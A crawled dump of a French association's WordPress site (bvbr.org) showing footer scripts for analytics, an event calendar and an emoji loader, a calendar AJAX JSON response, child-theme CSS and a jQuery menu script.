		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<!-- Matomo --><script type="text/javascript">
/* <![CDATA[ */
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/www.bvbr.org\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.bvbr.org\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
/* ]]> */
</script>
<!-- End Matomo Code --><div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://www.bvbr.org/wp-content/themes/accesspress-mag/js/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.bvbr.org/wp-content/themes/accesspress-mag/js/sticky/sticky-setting.js?ver=6.9" id="accesspress-mag-sticky-menu-setting-js"></script>
<script type="text/javascript" src="https://www.bvbr.org/wp-content/themes/accesspress-mag/js/lightbox/nivo-lightbox.js?ver=1.2.0" id="accesspress-mag-nivolightbox-js"></script>
<script type="text/javascript" src="https://www.bvbr.org/wp-content/themes/accesspress-mag/js/lightbox/lightbox-settings.js?ver=6.9" id="accesspress-mag-nivolightbox-settings-js"></script>
<script type="text/javascript" src="https://www.bvbr.org/wp-content/themes/accesspress-mag/js/jquery.bxslider.min.js?ver=4.1.2" id="bxslider-js-js"></script>
<script type="text/javascript" src="https://www.bvbr.org/wp-content/themes/accesspress-mag/js/navigation.js?ver=20120206" id="accesspress-mag-navigation-js"></script>
<script type="text/javascript" src="https://www.bvbr.org/wp-content/themes/accesspress-mag/js/skip-link-focus-fix.js?ver=20130115" id="accesspress-mag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//www.bvbr.org/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=3.1.6" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//www.bvbr.org/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=3.1.6" id="evcal_functions-js"></script>
<script type="text/javascript" src="//www.bvbr.org/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://www.bvbr.org/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=3.1.6" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=3.1.6" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//www.bvbr.org/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=3.1.6" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://www.bvbr.org/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=3.1.6" id="evo_moment-js"></script>
<script type="text/javascript" src="//www.bvbr.org/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=3.1.6" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://www.bvbr.org/wp-admin/admin-ajax.php","rurl":"https://www.bvbr.org/wp-json/","postnonce":"194925fb4a","ajax_method":"ajax","evo_v":"3.1.6"};
var evo_general_params = {"ajaxurl":"https://www.bvbr.org/wp-admin/admin-ajax.php","rurl":"https://www.bvbr.org/wp-json/","n":"194925fb4a","ajax_method":"ajax","evo_v":"3.1.6"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.bvbr.org/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=3.1.6" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" id="jquery-migrate-deprecation-notices-js-extra">
/* <![CDATA[ */
var JQMH = {"ajaxurl":"https://www.bvbr.org/wp-admin/admin-ajax.php","report_nonce":"ad796ac16a","backend":"","plugin_slug":"enable-jquery-migrate-helper","capture_deprecations":"","single_instance_log":"1"};
//# sourceURL=jquery-migrate-deprecation-notices-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bvbr.org/wp-content/plugins/enable-jquery-migrate-helper/js/deprecation-notice.js?ver=6.9" id="jquery-migrate-deprecation-notices-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bvbr.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bvbr.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bvbr.org/wp-admin/admin-ajax.php
body_size: 189
content:
{"cal_def":{"ux_val":false,"hide_end_time":false,"ft_event_priority":false,"eventcard_open":false,"show_schema":true,"show_jsonld":true,"color":"#4bb5d8","eventtop_fields":null,"single_addon":true,"user_loggedin":false,"start_of_week":"1","hide_arrows":false,"wp_date_format":"D MMMM YYYY","wp_time_format":"HH:mm","utc_offset":1,"google_maps_load":null},"temp":[],"dms":{"d":["Dimanche","Lundi","Mardi","Mercredi","Jeudi","Vendredi","Samedi"],"d3":["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"],"d1":["s","m","t","w","t","f","s"],"m":{"1":"Janvier","2":"F\u00e9vrier","3":"Mars","4":"Avril","5":"mai","6":"Juin","7":"Juillet","8":"Ao\u00fbt","9":"Septembre","10":"Octobre","11":"Novembre","12":"D\u00e9cembre"},"m3":{"1":"jan","2":"fev","3":"Mars","4":"avr","5":"mai","6":"juin","7":"jul","8":"aout","9":"sep","10":"oct","11":"nov","12":"dec"}},"cals":[],"txt":{"no_events":"Pas d&#039;\u00e9v\u00e8nements","all_day":"Toute la journ\u00e9e","event_completed":"Event Completed"},"terms":[]}

--- FILE ---
content_type: text/css
request_url: https://www.bvbr.org/wp-content/themes/bvbr-v2/style.css?ver=6.9
body_size: 699
content:
/*
 Theme Name:   BVBR V2
 Description:  Thème enfant de Accesspress Mag pour BVBR
 Author:       Jibograf
 Author URI:   https://jibograf.com
 Template:     accesspress-mag
*/

body, button, input, select, textarea{
    font-size: 16px;
}
a {
    color: #4db148;
}
a:hover {
    color: #21801c;
}
.wp-block-button__link {
    background-color: #4db148;
}
h1.entry-title {
    text-transform: none;
}
.logo-ad-wrapper {
    background: none;
}
#site-navigation {
    background: #4eb149;
}

#site-navigation ul li a,
#site-navigation ul li a:hover {
    color: #fff !important;
}

#site-navigation ul:not(.sub-menu):hover li:not(:hover) a {
    opacity: 0.6;
}
#site-navigation ul.sub-menu li:not(:hover) a {
    opacity: 1 !important;
}
#site-navigation ul li.current-menu-item {
    background: rgba(0,0,0,0.1);
}
#site-navigation ul li.focus > a, #site-navigation ul li.current-menu-item > a, #site-navigation ul li.current-menu-ancestor > a {
    color: #fff;
}
#site-navigation ul.sub-menu {
    background: #4db148;
}
#site-navigation .menu ul li ul li {
    border-bottom: none;
}
#site-navigation .menu ul li ul li:hover{
    border-bottom: none;
}

.site-branding {
    max-width: 100px;
    margin: auto;
    float: none;
}
@media (min-width: 768px) {
    .site-branding {
        max-width: 140px;
    }
    #site-navigation ul.menu > li:first-child {
        padding-left: 18px;
    }
    #site-navigation .nav-wrapper {
        float: none;
    }
    #site-navigation .nav-wrapper > .menu {
        text-align: center;
    }
    #menu-menu-principal {
        display: inline-flex !important;
    }
}
@media (max-width: 767px) {
    .logo-ad-wrapper {
        padding: 0;
    }
    .nav-wrapper .nav-toggle {
        margin-top: 0 !important;
    }
}
.top-menu-wrapper,
.apmag-news-ticker,
.main-navigation .search-icon,
.home #secondary-right-sidebar .sidebar-title {
    display: none;
}
/*
@media (min-width: 768px){
    .nav-wrapper {
        margin: auto;
        display: block;
        width: inherit;
    }
    .nav-menu {
        display: block;
        width: fit-content;
    }
}
*/
.home .first-block-wrapper .top-post .post-image,
.home .second-block-wrapper .leftposts-wrapper .post-image {
    overflow: hidden;
    height: 230px;
    align-items: center;
}
.home .first-block-wrapper .top-post .post-image img,
.home .second-block-wrapper .leftposts-wrapper .post-image img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}
.home .second-block-wrapper .rightposts-wrapper .post-image,
#secondary .post-img{
    overflow: hidden;
    height: 80px;
    align-items: center;
}
.home .second-block-wrapper .rightposts-wrapper .post-image a,
#secondary .post-img a {
    height: 100%;
}
.home .second-block-wrapper .rightposts-wrapper .post-image a img,
#secondary .post-img a img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.post_image,
.post .post-image {
    overflow: hidden;
    max-height: 390px;
	display: flex;
    align-items: center;
}
.post .post-image a {
    height: 100%;
}
.post_image img,
.post .post-image img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.posted-on a{
    color: #4db148;
    font-weight: 500;
}

.blog .post .entry-content p,
.archive .post .entry-content p {
    margin-top: 20px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.bvbr.org/wp-content/themes/accesspress-mag/js/custom-scripts.js?ver=1.0.1
body_size: 287
content:
/**
* Custom js for Accesspress Mag
* 
*/

jQuery(document).ready(function($){
        
$('.search-btn-wrap').click(function(){
    $('.search_form_wrap').addClass('form-active');
});

$('body').on('click keypress','.search_close',function(){
    $('.search_form_wrap').removeClass('form-active');
});


$('.nav-toggle').click(function() {
    $('.nav-wrapper .menu').slideToggle('slow');
    $(this).parent('.nav-wrapper').toggleClass('active');
});

jQuery('#site-navigation .nav-wrapper .menu-item-has-children > a').wrap('<div class="sub-wrap"></div>');


$('.nav-wrapper .menu-item-has-children .sub-wrap').append('<button type="button" class="sub-toggle"> <i class="fa fa-angle-right"></i> </button>');


$('.nav-wrapper .sub-toggle').click(function() {
    $(this).parents('.menu-item-has-children').children('ul.sub-menu').first().slideToggle('1000');
    $(this).children('.fa-angle-right').first().toggleClass('fa-angle-down');
});

new WOW().init();
 
// hide #back-top first
$("#back-top").hide();

// fade in #back-top
$(function() {
    $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('#back-top').fadeIn();
        } else {
            $('#back-top').fadeOut();
        }
    });

    // scroll body to 0px on click
    $('#back-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
});
 
});